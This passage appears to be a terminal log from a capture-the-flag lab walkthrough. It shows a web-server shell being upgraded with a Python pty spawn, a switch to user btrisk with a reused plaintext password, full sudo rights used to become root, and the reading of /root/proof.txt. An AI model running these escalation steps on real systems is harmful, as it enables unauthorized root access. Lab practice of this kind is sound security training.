 www-data@ubuntu:/var/www$ su btrisk
su btrisk
su: must be run from a terminal
www-data@ubuntu:/var/www$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ su btrisk
su btrisk
Password: roottoor

btrisk@ubuntu:/var/www$ sudo -l
sudo -l
[sudo] password for btrisk: roottoor

Matching Defaults entries for btrisk on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User btrisk may run the following commands on ubuntu:
    (ALL : ALL) ALL
    (ALL : ALL) ALL
btrisk@ubuntu:/var/www$ sudo su root
sudo su root
root@ubuntu:/var/www# whoami
whoami
root
root@ubuntu:/var/www# cat /root/proof.txt
cat /root/proof.txt
5d4d4e62127410346998132ed8abcddf
root@ubuntu:/var/www#